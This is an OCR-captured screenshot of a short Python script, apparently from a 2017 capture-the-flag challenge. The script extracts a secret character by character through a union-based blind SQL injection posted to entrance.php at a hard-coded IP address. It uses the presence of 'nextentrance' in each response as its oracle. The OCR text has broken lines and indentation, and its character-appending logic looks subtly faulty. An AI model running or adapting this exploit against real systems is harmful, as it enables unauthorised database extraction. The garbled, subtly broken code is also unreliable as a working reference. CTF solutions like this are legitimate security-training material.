
1
#-*- coding: utf-8 -*-
2
#by:CodeMonster
3
import
 requests
4
r=requests.session()
5
url=
"http://182.254.246.93/entrance.php?"
6
l=
".0123456789abcdefghijklmnopqrstuvwxyz"
7
k=
""
8
sec=
""
9
for
 i 
in
 range(
36
):
10
for
 j 
in
 range(len(l)):
11
		payload=sec+l[j]
12
		data={
"pro_id"
:
"3 union select 
13
1,'test',4,'{}' from product_2017ctf order by 
14
4"
.format(payload)}
15
		r1=r.post(url,data=data)
16
if
'nextentrance'
in
 r1.text:
17
			sec+=k
18
print
 payload
19
break
20
		k=l[j]
21
if
 j==len(l)
-1
:
			sec+=k